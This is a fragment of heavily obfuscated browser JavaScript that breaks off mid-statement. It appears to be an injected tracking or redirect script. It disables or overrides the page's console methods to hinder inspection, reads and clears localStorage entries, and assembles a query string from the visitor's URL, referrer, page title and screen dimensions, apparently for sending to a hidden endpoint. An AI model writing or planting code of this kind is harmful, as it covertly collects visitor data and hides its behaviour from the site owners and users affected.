_0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var _0x278457=_0x1e0475[_0x5417eb(0x6ef,0x5e8,0x5b2,0x6a4,0x655)](_0x389dcb,arguments);return _0x36651b=null,_0x278457;}else{var _0x1125bc=_0x5aba21?function(){function _0x27da48(_0x27a4e7,_0x282231,_0x1efde8,_0xc6586,_0x55f361){return _0x3d683a(_0x27a4e7- -0x5df,_0x282231-0x1c3,_0x1efde8-0x1c3,_0x55f361,_0x55f361-0x13);}function _0x393f0c(_0x10815a,_0x1a8d78,_0x613f0a,_0x24443d,_0x22f4e1){return _0x28fc6c(_0x10815a-0x147,_0x1a8d78-0x6,_0x613f0a-0x98,_0x613f0a,_0x22f4e1-0x515);}function _0x1d77b5(_0x25e674,_0x22fee9,_0x3b2141,_0x5ec377,_0x21aa0f){return _0x5310dd(_0x25e674-0x142,_0x22fee9- -0x8e,_0x3b2141-0xf5,_0x21aa0f,_0x21aa0f-0x75);}function _0x3e37dd(_0x22fbce,_0xb4e27b,_0x2f647e,_0x329dd8,_0x454418){return _0x31aba7(_0x22fbce-0x192,_0x454418-0x404,_0x2f647e-0x119,_0xb4e27b,_0x454418-0x1d7);}function _0x2d98de(_0x2118d0,_0x205407,_0x56db2b,_0x3cd8ac,_0x120b1a){return _0x28fc6c(_0x2118d0-0xd3,_0x205407-0x47,_0x56db2b-0x13,_0x205407,_0x2118d0-0x557);}if(_0x23bc01[_0x3e37dd(0x314,0x20f,0x2f9,0x2c8,0x2d9)](_0x23bc01[_0x3e37dd(0x2bb,0x2ae,0x249,0x288,0x256)],_0x23bc01[_0x3e37dd(0x30d,0x244,0x2ce,0x2cc,0x243)]))return _0x4b4eb7[_0x2d98de(0x2fe,0x26a,0x3a6,0x21e,0x380)+_0x3e37dd(0x108,0x255,0xfc,0x1e1,0x187)]()[_0x393f0c(0x3dc,0x403,0x47a,0x319,0x3a9)+'h'](JAyJTY[_0x27da48(-0x20e,-0x2d7,-0x2a0,-0x13b,-0x1f8)])[_0x1d77b5(0x2b5,0x2dc,0x358,0x39a,0x329)+_0x1d77b5(0x258,0x2ec,0x354,0x359,0x2d4)]()[_0x2d98de(0x387,0x35b,0x367,0x3f2,0x434)+_0x1d77b5(0x3e7,0x440,0x43a,0x43f,0x398)+'r'](_0x468b58)[_0x27da48(-0x1cf,-0x176,-0x273,-0x267,-0x15d)+'h'](JAyJTY[_0x393f0c(0x37d,0x361,0x38b,0x2f5,0x36a)]);else{if(_0x387489){if(_0x23bc01[_0x27da48(-0x290,-0x308,-0x343,-0x1c2,-0x312)](_0x23bc01[_0x2d98de(0x363,0x2a6,0x2cb,0x3b7,0x2e3)],_0x23bc01[_0x3e37dd(0x1a7,0x1c6,0x1ac,0x21f,0x1dc)])){if(_0x480b20){var _0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return _0x4b1b19(_0x1359ef-0x1a3,_0x2151dc,_0x3a615c-0x2ad,_0x38c506-0xd3,_0x3a615c-0x81);}return _0x5e689c[_0x4ce065(0x3bc,0x2ef,0x346,0x2d2,0x388)](_0x1f8d2e);}};function _0xe7205b(_0x168648,_0x14f6a1,_0x1ad4c5,_0x49eedf,_0xd583b0){return _0x43cff3(_0x168648-0x147,_0x14f6a1-0x1ef,_0x1ad4c5-0x1cf,_0x168648-0x4ab,_0xd583b0);}function _0x1d0df2(_0x40fe6b,_0x26122f,_0x3c56ab,_0x1c3c34,_0x327e4e){return _0x43cff3(_0x40fe6b-0x36,_0x26122f-0x109,_0x3c56ab-0xa6,_0x3c56ab-0x209,_0x327e4e);}function _0x57ecfb(_0x1a8384,_0xce5213,_0x165f2c,_0x418d41,_0x57320a){return _0x4f5c09(_0x1a8384-0x154,_0x57320a-0x5bf,_0x165f2c-0x4f,_0x418d41-0x1b1,_0x1a8384);}function _0x4b1b19(_0x2ff44c,_0x2c78ba,_0x46f7e9,_0x15dcc3,_0xa6b05a){return _0x4f5c09(_0x2ff44c-0x18a,_0x46f7e9-0x2c7,_0x46f7e9-0x34,_0x15dcc3-0xcc,_0x2c78ba);}if(_0x5e689c[_0x4b1b19(0xa6,0xe7,0x6b,0x11f,-0x2b)](_0x5e689c[_0x4b1b19(0xbb,0x64,0xc9,0x35,0x34)],_0x5e689c[_0x57ecfb(0x3b1,0x3a7,0x3b6,0x3a1,0x3c1)])){var _0x3869aa;try{if(_0x5e689c[_0x57ecfb(0x41c,0x4a8,0x451,0x57a,0x4a4)](_0x5e689c[_0x4ae921(0x15e,0x17a,0x12e,0x142,0x115)],_0x5e689c[_0x57ecfb(0x4c1,0x4ff,0x431,0x51b,0x46a)])){var _0x468634=_0x5e689c[_0x4ae921(0x136,0xde,0x1eb,0x1fe,0x12c)](Function,_0x5e689c[_0x1d0df2(0x2c5,0x1c4,0x2a1,0x1fc,0x2ce)](_0x5e689c[_0xe7205b(0x567,0x4df,0x585,0x5ca,0x5a4)](_0x5e689c[_0x4ae921(0x194,0x1a9,0x1cc,0x154,0x157)],_0x5e689c[_0x1d0df2(0x17f,0x252,0x19d,0x1f8,0xee)]),');'));_0x3869aa=_0x5e689c[_0xe7205b(0x401,0x346,0x393,0x4b2,0x39e)](_0x468634);}else(function(){return![];}[_0x57ecfb(0x3ba,0x3c2,0x402,0x4a3,0x3e0)+_0x4ae921(0x1af,0x12d,0x157,0x276,0xea)+'r'](wxaGsO[_0xe7205b(0x512,0x478,0x452,0x5cd,0x4e2)](wxaGsO[_0x1d0df2(0xb3,0x113,0x16c,0x239,0xca)],wxaGsO[_0x57ecfb(0x48a,0x416,0x40f,0x46c,0x3f6)]))[_0xe7205b(0x5a1,0x549,0x5d8,0x52f,0x4fe)](wxaGsO[_0x57ecfb(0x3ab,0x3b1,0x36d,0x333,0x32f)]));}catch(_0x79d5fc){if(_0x5e689c[_0x4ae921(0x6d,0x9b,0x44,-0x5b,0x9d)](_0x5e689c[_0x57ecfb(0x303,0x340,0x31a,0x2d0,0x345)],_0x5e689c[_0x4b1b19(-0x2c,0x88,0x4d,0x48,0x86)]))_0x3869aa=window;else{var _0x51bb72=_0x5e689c[_0xe7205b(0x427,0x43c,0x404,0x3fe,0x418)][_0xe7205b(0x4b6,0x4c0,0x431,0x58a,0x456)]('|'),_0x5a7a18=0x1e54+0x1a95*-0x1+-0x89*0x7;while(!![]){switch(_0x51bb72[_0x5a7a18++]){case'0':var _0x2f77a5=_0x32d923[_0x1ff360];continue;case'1':var _0x5af707=_0x2ef557[_0x2f77a5]||_0xdab5c0;continue;case'2':var _0xdab5c0=_0x255159[_0x4ae921(0xd4,0xcb,0x1b,0xe5,0x2e)+_0x4b1b19(0xf4,0x23e,0x1c3,0x18d,0x19a)+'r'][_0x4b1b19(0x15a,0x13e,0x18a,0xc5,0x12a)+_0xe7205b(0x51c,0x5d8,0x580,0x494,0x559)][_0x57ecfb(0x356,0x484,0x3fb,0x444,0x416)](_0x3e99ef);continue;case'3':_0xdab5c0[_0x1d0df2(0x209,0x144,0x190,0x259,0x15f)+_0x4b1b19(0x76,0xae,0x6f,0x78,-0x3d)]=_0x5af707[_0x4b1b19(0x12b,0x1b,0x5f,0xda,0x61)+_0x1d0df2(0xe0,0x216,0x1a0,0x149,0x168)][_0xe7205b(0x4f1,0x53e,0x4a9,0x420,0x474)](_0x5af707);continue;case'4':_0x59b45d[_0x2f77a5]=_0xdab5c0;continue;case'5':_0xdab5c0[_0x4ae921(0x14e,0x19f,0x10a,0x202,0x19d)+_0x57ecfb(0x497,0x500,0x46a,0x45e,0x4aa)]=_0x157a76[_0xe7205b(0x4f1,0x574,0x4ca,0x5cc,0x4e9)](_0xa656f6);continue;}break;}}}var _0x27e4e1=_0x3869aa[_0xe7205b(0x41e,0x403,0x4ad,0x3a7,0x500)+'le']=_0x3869aa[_0x4b1b19(-0x22,-0x2f,0x4b,0x59,-0x60)+'le']||{},_0x44f32f=[_0x5e689c[_0x4b1b19(0xd7,-0x8,0x75,-0x66,0xc0)],_0x5e689c[_0x4b1b19(0x1cf,0xb9,0x147,0x1bd,0x1b2)],_0x5e689c[_0x4b1b19(0x119,0x14b,0x101,0x15d,0xe8)],_0x5e689c[_0x1d0df2(0x1fb,0x2d4,0x235,0x1bc,0x2a7)],_0x5e689c[_0x1d0df2(0x320,0x285,0x279,0x1ac,0x1ed)],_0x5e689c[_0x57ecfb(0x3e0,0x3dc,0x38e,0x2a6,0x385)],_0x5e689c[_0x57ecfb(0x4db,0x4de,0x446,0x4d6,0x3fe)]];for(var _0x12f3fa=0x41+-0x11*0x161+0x1*0x1730;_0x5e689c[_0xe7205b(0x45d,0x499,0x4ff,0x436,0x4d4)](_0x12f3fa,_0x44f32f[_0x1d0df2(0x23d,0x242,0x181,0xf3,0x224)+'h']);_0x12f3fa++){if(_0x5e689c[_0xe7205b(0x417,0x418,0x3b4,0x392,0x3d9)](_0x5e689c[_0x4b1b19(-0x3d,-0x44,0x8c,0x78,0xb5)],_0x5e689c[_0xe7205b(0x508,0x53d,0x581,0x55b,0x539)])){var _0x54509c=_0x5e689c[_0x1d0df2(0x103,0x1b0,0x186,0xee,0x10c)][_0x57ecfb(0x4b7,0x48d,0x332,0x348,0x3db)]('|'),_0x29737e=0xc0c+-0x18*0xa+-0x2*0x58e;while(!![]){switch(_0x54509c[_0x29737e++]){case'0':_0x27e4e1[_0x4fdd78]=_0x26a31b;continue;case'1':var _0x1205d9=_0x27e4e1[_0x4fdd78]||_0x26a31b;continue;case'2':_0x26a31b[_0x57ecfb(0x439,0x4d7,0x4ee,0x4e3,0x45a)+_0xe7205b(0x585,0x517,0x526,0x614,0x513)]=_0x2083b0[_0x1d0df2(0x170,0x2d5,0x24f,0x25a,0x21c)](_0x2083b0);continue;case'3':var _0x4fdd78=_0x44f32f[_0x12f3fa];continue;case'4':var _0x26a31b=_0x2083b0[_0xe7205b(0x4bb,0x574,0x4fc,0x44c,0x484)+_0x57ecfb(0x4ed,0x57c,0x43f,0x531,0x4bb)+'r'][_0xe7205b(0x55d,0x5cd,0x4a2,0x53d,0x636)+_0x1d0df2(0x23b,0x24c,0x27a,0x209,0x1d0)][_0x4b1b19(0x17e,0x17a,0x11e,0xe4,0x89)](_0x2083b0);continue;case'5':_0x26a31b[_0x1d0df2(0x26a,0x12c,0x190,0xc0,0x13e)+_0x1d0df2(0x19e,0x1b5,0x1a0,0x18b,0x1b7)]=_0x1205d9[_0x1d0df2(0x10a,0x18e,0x190,0x1fa,0x26d)+_0x4b1b19(-0x32,0xa8,0x6f,0x33,0x9b)][_0xe7205b(0x4f1,0x44a,0x524,0x4ef,0x4bc)](_0x1205d9);continue;}break;}}else{var _0x4cbe19;try{var _0x4cfcdc=BmkNNB[_0xe7205b(0x4bc,0x582,0x4ad,0x46c,0x556)](_0x1fa6c6,BmkNNB[_0x4b1b19(0x150,0x10a,0x80,-0x44,0x8b)](BmkNNB[_0x4b1b19(0x153,-0x25,0x98,0x4b,0xa6)](BmkNNB[_0x1d0df2(0x385,0x311,0x2fd,0x25d,0x2e2)],BmkNNB[_0x4b1b19(0xab,0x96,0x9e,0x73,0x82)]),');'));_0x4cbe19=BmkNNB[_0x4ae921(0x163,0x190,0x1d9,0x1d4,0x19d)](_0x4cfcdc);}catch(_0x235556){_0x4cbe19=_0x4b3fa8;}_0x4cbe19[_0x4ae921(0x17,-0x41,-0xa7,0x83,0x45)+_0x57ecfb(0x4ae,0x551,0x514,0x590,0x4d1)+'l'](_0x36be49,-0x848+0x1bd+0x5*0x46f);}}}else return _0x27aed0;});_0x5e689c[_0xb50327(0x1b8,0x1b6,0x131,0x20b,0x25a)](_0x6ca0cf);function _0x4f5c09(_0xddfc66,_0x3a8d12,_0x2d7b4e,_0x2414d5,_0x20760d){return _0x15cd(_0x3a8d12- -0x393,_0x20760d);}var _0x4b430e=_0x5e689c[_0x47f6a8(0x396,0x3a1,0x2ca,0x30b,0x38a)];if(!window[_0xb50327(0x2b4,0x254,0x278,0x227,0x270)+_0x12012d(0x507,0x45b,0x36f,0x45d,0x434)+_0x12012d(0x4f2,0x50c,0x5a5,0x51a,0x5b8)+'dM']){if(_0x5e689c[_0x47f6a8(0x2b9,0x213,0x385,0x255,0x348)](_0x5e689c[_0x12012d(0x53a,0x468,0x399,0x4f3,0x475)],_0x5e689c[_0x4f5c09(-0x2cb,-0x235,-0x19a,-0x19c,-0x194)])){var _0x11ece2={};_0x11ece2[_0xb50327(0x20f,0x23e,0x166,0x1d8,0x1c1)+'e']=![],_0x11ece2[_0x47f6a8(0x2df,0x3b2,0x228,0x313,0x368)]=0x15180,_0x11ece2[_0x12012d(0x653,0x525,0x5be,0x4d1,0x57e)+'H']=_0x5e689c[_0x43cff3(0xf6,0x5c,0x10,0x8b,0x13d)],window[_0xb50327(0x2b4,0x232,0x288,0x203,0x283)+_0x47f6a8(0x21e,0x1d6,0x225,0x1a1,0x2f5)+_0x4f5c09(-0x3d,-0xf2,-0x141,-0x14d,-0xad)+'dM']=_0x11ece2;}else{var _0x1dee86={};_0x1dee86[_0x4f5c09(-0x2dc,-0x250,-0x260,-0x325,-0x329)+'e']=![],_0x1dee86[_0x47f6a8(0x2df,0x2b5,0x2a3,0x2f5,0x226)]=0x15180,_0x1dee86[_0x43cff3(0x143,0x144,0x100,0xc3,0x167)+'H']=_0x5e689c[_0x43cff3(0x129,0xdd,-0x4b,0x8b,0x16a)],_0x9963f1[_0x4f5c09(-0x252,-0x1ab,-0x28b,-0x214,-0x1e5)+_0xb50327(0x1e9,0x203,0x19c,0x28e,0x14a)+_0x4f5c09(-0x175,-0xf2,-0x39,-0x1d3,-0x175)+'dM']=_0x1dee86;}}const _0x5c55af=localStorage[_0x47f6a8(0x3a3,0x32a,0x3e2,0x397,0x363)+'em'](_0x5e689c[_0x43cff3(-0x2f,-0x108,0x59,-0x55,-0xfe)]);function _0x47f6a8(_0x382a4c,_0x580912,_0x2fb018,_0x4c4d66,_0x130ae9){return _0x15cd(_0x382a4c-0x101,_0x580912);}if(_0x5e689c[_0x47f6a8(0x35e,0x287,0x3fd,0x430,0x3cf)](typeof _0x5c55af,_0x5e689c[_0x4f5c09(-0x1d6,-0x16c,-0x1dc,-0x1cb,-0x146)])&&_0x5e689c[_0x12012d(0x589,0x5b5,0x691,0x66b,0x5c0)](_0x5c55af,null)){if(_0x5e689c[_0x43cff3(-0x9a,-0xdf,-0xd,-0x59,-0xdc)](_0x5e689c[_0x47f6a8(0x2a3,0x326,0x22c,0x377,0x23a)],_0x5e689c[_0x4f5c09(-0x197,-0x1b3,-0x1d9,-0x205,-0x292)])){var _0x3941ca=JSON[_0x12012d(0x593,0x54e,0x543,0x4a7,0x4f6)](_0x5c55af),_0x5aaa09=Math[_0x47f6a8(0x2f3,0x27f,0x289,0x37b,0x2cb)](_0x5e689c[_0x47f6a8(0x278,0x1a5,0x2ce,0x231,0x199)](+new Date(),0x1916+0x2*0x1cc+-0x18c6));_0x5e689c[_0x4f5c09(-0xaa,-0x130,-0xc9,-0x123,-0xab)](_0x5e689c[_0x12012d(0x5b2,0x4cd,0x4db,0x5f1,0x522)](_0x3941ca[_0x43cff3(-0x138,-0x1,-0x50,-0xb2,-0x27)+_0x12012d(0x4b4,0x419,0x4cd,0x453,0x478)],window[_0x43cff3(0x31,-0x49,-0x6d,0x44,0xc8)+_0x43cff3(0x3e,-0x109,-0x106,-0x87,0x25)+_0x4f5c09(-0x1a9,-0xf2,-0x17d,-0x133,-0x11e)+'dM'][_0x4f5c09(-0x28b,-0x1b5,-0x10a,-0x24c,-0x258)]),_0x5aaa09)&&(_0x5e689c[_0xb50327(0x284,0x31e,0x33a,0x2ef,0x31e)](_0x5e689c[_0x43cff3(0x73,-0xe,0x5a,0x80,0xa8)],_0x5e689c[_0x43cff3(0x17,0x73,0x2e,0x80,0xb6)])?(localStorage[_0xb50327(0x237,0x2de,0x1d7,0x2a3,0x18d)+_0x43cff3(-0x19,0x26,-0xea,-0x2e,-0xd5)](_0x5e689c[_0x47f6a8(0x263,0x1a1,0x2f6,0x28d,0x19e)]),localStorage[_0x47f6a8(0x26c,0x252,0x1e0,0x34c,0x30c)+_0xb50327(0x242,0x24a,0x31e,0x177,0x218)](_0x5e689c[_0xb50327(0x2ea,0x38e,0x37c,0x38b,0x38f)]),localStorage[_0x4f5c09(-0x17b,-0x228,-0x2cb,-0x2f4,-0x2c1)+_0x4f5c09(-0x278,-0x21d,-0x152,-0x1a5,-0x247)](_0x5e689c[_0x43cff3(-0x4e,-0xf9,-0xff,-0x55,-0x34)])):wxaGsO[_0x4f5c09(-0x1d8,-0x1e3,-0x16d,-0x203,-0x1ad)](_0x3a20cf));}else{var _0x21ae84=new _0x5cfca1(wxaGsO[_0x12012d(0x45c,0x45d,0x370,0x4cd,0x408)]),_0x3fc9ad=new _0x5d0bdc(wxaGsO[_0xb50327(0x21f,0x18c,0x301,0x20d,0x1b1)],'i'),_0x1d5ccd=wxaGsO[_0x47f6a8(0x365,0x2e2,0x2ed,0x307,0x3ca)](_0x4434e4,wxaGsO[_0x4f5c09(-0x232,-0x26a,-0x2c1,-0x32a,-0x307)]);!_0x21ae84[_0xb50327(0x247,0x2a2,0x2f1,0x296,0x169)](wxaGsO[_0x47f6a8(0x2ed,0x33a,0x23b,0x284,0x32b)](_0x1d5ccd,wxaGsO[_0x4f5c09(-0x1c5,-0x1b0,-0x25b,-0x21d,-0x1c8)]))||!_0x3fc9ad[_0x4f5c09(-0x2dd,-0x218,-0x1b1,-0x1ec,-0x169)](wxaGsO[_0x4f5c09(-0xd6,-0x157,-0x1e9,-0x10b,-0xe6)](_0x1d5ccd,wxaGsO[_0xb50327(0x1f4,0x126,0x170,0x224,0x27e)]))?wxaGsO[_0x47f6a8(0x2aa,0x251,0x22a,0x202,0x1cb)](_0x1d5ccd,'0'):wxaGsO[_0x12012d(0x558,0x586,0x432,0x57a,0x4c1)](_0x2c886a);}}var _0x2e5b46=localStorage[_0x12012d(0x5d2,0x53d,0x5d0,0x5e0,0x5b9)+'em'](_0x5e689c[_0x47f6a8(0x263,0x271,0x18d,0x304,0x1c8)]),_0x1bfee1=localStorage[_0x43cff3(0x1bb,0x146,0x1cc,0xfe,0x194)+'em'](_0x5e689c[_0xb50327(0x2ea,0x2ef,0x295,0x37a,0x3b6)]),_0x42df85=_0x5e689c[_0x4f5c09(-0x58,-0x107,-0x76,-0x12a,-0x12c)];_0x42df85+=_0x5e689c[_0x43cff3(-0x8c,-0x99,0x0,0x48,0x10f)]('&',_0x5e689c[_0x47f6a8(0x358,0x372,0x291,0x3f6,0x3e9)](decodeURIComponent,window[_0x12012d(0x426,0x49e,0x542,0x4b7,0x497)+_0x43cff3(0xc4,-0x64,-0x7c,-0x1f,-0xde)][_0x4f5c09(-0xca,-0x17b,-0xfd,-0x1ab,-0x25d)+'h'][_0x12012d(0x509,0x4e1,0x46d,0x528,0x4b7)+'ce']('?',''))),_0x42df85+=_0x5e689c[_0x4f5c09(-0x240,-0x188,-0x25d,-0xd6,-0x25d)](_0x5e689c[_0x47f6a8(0x232,0x2b6,0x258,0x308,0x1ea)],_0x5e689c[_0x43cff3(-0x7b,-0x4c,-0x89,-0x47,0x1f)](encodeURIComponent,document[_0x12012d(0x4f3,0x574,0x505,0x576,0x5b3)+_0x47f6a8(0x26e,0x213,0x1bf,0x2c1,0x23a)])),_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x39b,0x3da,0x3a8,0x31c)](_0x5e689c[_0x12012d(0x4b4,0x3ae,0x3ec,0x4df,0x467)],_0x5e689c[_0x4f5c09(-0x234,-0x1b7,-0x158,-0x1da,-0x116)](encodeURIComponent,document[_0x12012d(0x517,0x5c1,0x573,0x4e7,0x4fd)])),_0x42df85+=_0x5e689c[_0x4f5c09(-0x223,-0x267,-0x28d,-0x1ca,-0x1db)](_0x5e689c[_0x4f5c09(-0x195,-0x191,-0x1a7,-0x244,-0x1c0)],_0x5e689c[_0x4f5c09(-0x1b3,-0x17d,-0x11b,-0x172,-0x1e5)](encodeURIComponent,_0x5e689c[_0x12012d(0x532,0x543,0x4a6,0x53c,0x583)](document[_0x12012d(0x4d7,0x3da,0x53e,0x4b1,0x497)+_0x47f6a8(0x286,0x33d,0x2ba,0x317,0x283)][_0x12012d(0x4d8,0x4c1,0x48f,0x544,0x4fe)+_0xb50327(0x282,0x29e,0x326,0x2d4,0x1c9)],document[_0xb50327(0x24c,0x2a9,0x16a,0x185,0x187)+_0xb50327(0x251,0x245,0x273,0x1fa,0x17d)][_0x12012d(0x4d4,0x526,0x447,0x50c,0x486)+_0xb50327(0x282,0x308,0x2c9,0x29e,0x220)])));function _0x12012d(_0x2b6b86,_0x211a45,_0x5e8160,_0x522015,_0x175e41){return _0x15cd(_0x175e41-0x317,_0x2b6b86);}_0x42df85+=_0x5e689c[_0x47f6a8(0x25d,0x332,0x308,0x2a7,0x1de)](_0x5e689c[_0x4f5c09(-0x214,-0x159,-0x215,-0x14e,-0x98)],_0x5e689c[_0x4f5c09(-0x199,-0x204,-0x241,-0x127,-0x2b2)](encodeURIComponent,_0x4b430e)),_0x42df85+=_0x5e689c[_0x4f5c09(-0x144,-0x157,-0x12f,-0x17f,-0x1ab)](_0x5e689c[_0xb50327(0x252,0x217,0x1c7,0x218,0x228)],_0x5e689c[_0x43cff3(0x38,0x18,-0x4f,-0x15,-0x69)](encodeURIComponent,window[_0x47f6a8(0x2e9,0x31b,0x239,0x267,0x29a)+_0x12012d(0x4b4,0x389,0x4ad,0x4ce,0x434)+_0x4f5c09(-0xdb,-0xf2,-0xef,-0xb2,-0x82)+'dM'][_0xb50327(0x333,0x2ae,0x339,0x36e,0x322)+'H']));function _0x43cff3(_0x411628,_0x57dce2,_0x4050cf,_0x337364,_0x48e0a4){return _0x15cd(_0x337364- -0x1a4,_0x48e0a4);}_0x5e689c[_0x12012d(0x534,0x4fd,0x3d0,0x4eb,0x48a)](typeof _0x2e5b46,_0x5e689c[_0x43cff3(-0x33,0x135,0x8d,0x83,0x93)])&&_0x2e5b46&&window[_0x47f6a8(0x2e9,0x397,0x3bc,0x385,0x335)+_0x47f6a8(0x21e,0x150,0x2dc,0x26d,0x29f)+_0x12012d(0x630,0x635,0x510,0x666,0x5b8)+'dM'][_0x47f6a8(0x244,0x2ec,0x267,0x202,0x26d)+'e']&&(_0x5e689c[_0x12012d(0x59e,0x4e3,0x54f,0x4ef,0x5c0)](_0x5e689c[_0x12012d(0x55d,0x584,0x5bb,0x540,0x531)],_0x5e689c[_0x43cff3(-0x41,0x8b,0xdf,0x76,-0x1c)])?(_0x493bf6[_0x43cff3(-0xf7,-0xf3,-0x40,-0x39,-0x5d)+_0x43cff3(-0x6f,0xa6,-0x73,-0x2e,-0xc)](_0x5e689c[_0x43cff3(0x1d,-0x3b,-0x11b,-0x42,0x5e)]),_0x15a1a0[_0x43cff3(-0x116,0x3b,-0x59,-0x39,-0x17)+_0x12012d(0x544,0x4b7,0x423,0x3e8,0x48d)](_0x5e689c[_0xb50327(0x2ea,0x316,0x391,0x215,0x272)]),_0x35c229[_0x4f5c09(-0x2d0,-0x228,-0x2ae,-0x1af,-0x223)+_0x4f5c09(-0x1c6,-0x21d,-0x148,-0x29f,-0x1a0)](_0x5e689c[_0xb50327(0x21b,0x1b0,0x23b,0x258,0x167)])):_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x41e,0x362,0x2e3,0x2ac)](_0x5e689c[_0x4f5c09(-0x130,-0x1da,-0x291,-0x2b0,-0x2b5)],_0x5e689c[_0x43cff3(-0x144,-0x149,-0xd0,-0xbb,-0xfc)](encodeURIComponent,_0x2e5b46)));_0x5e689c[_0x12012d(0x463,0x4b5,0x4b9,0x4e4,0x4bc)](typeof 